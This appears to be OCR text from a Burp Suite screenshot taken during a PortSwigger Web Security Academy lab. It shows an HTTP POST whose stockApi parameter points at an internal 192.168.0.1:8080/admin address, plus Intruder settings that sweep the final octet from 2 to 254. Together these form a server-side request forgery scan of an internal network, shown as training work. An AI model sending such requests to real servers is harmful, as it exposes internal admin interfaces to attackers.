 https://0ae600f104f5c63380a58fe700ee0(
All
Run
Request
Clear
−
+
1 POST /product/stock HTTP/1.1
2 Host: 0ae600f104f5c63380a58fe700ee00c5.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 96
9 Origin: https://0ae600f104f5c63380a58fe700ee00c5.web-security-academy.net
10 Connection: keep-alive
11 Referer: https://0ae600f104f5c63380a58fe700ee00c5.web-security-academy.net/product?productId=2
12 Cookie: session=rWAoABUhl0kaoWa2XvJdZbqHljxfAk8j
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 stockApi=http%3A%2F%2F192.168.0.1%3A8080/admin
Payload Preprocessors Settings
Payload # Placeholder
1 1
Type
Numbers
Start
2
End
254
Increments
1
Minimum digits (zero-padded)
0